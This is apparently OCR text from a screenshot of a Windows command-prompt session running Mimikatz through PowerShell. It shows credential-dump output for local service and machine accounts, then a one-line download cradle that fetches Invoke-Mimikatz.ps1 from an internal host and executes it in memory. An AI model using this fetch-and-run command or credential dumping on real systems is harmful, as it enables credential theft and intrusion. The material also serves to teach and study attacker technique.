 管理员: C:\Windows\system32\cmd.exe
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2020/6/17 14:52:52
SID               : S-1-5-19
        msv :
        tspkg :
        wdigest :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        kerberos :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        ssp :   KO
        credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : WIN-DND555IB462$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2020/6/17 14:52:51
SID               : S-1-5-18
        msv :
        tspkg :
        wdigest :
         * Username : WIN-DND555IB462$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
         * Username : win-dnd555ib462$
         * Domain   : WORKGROUP
         * Password : (null)
        ssp :   KO
        credman :
mimikatz(powershell) # exit
Bye!
C:\Users\Administrator>powershell IEX (New-Object System.Net.Webclient).Download
String(\"http://172.16.251.133/Exfiltration/Invoke-Mimikatz.ps1\");Invoke-Mimika
tz
微软拼音 半 :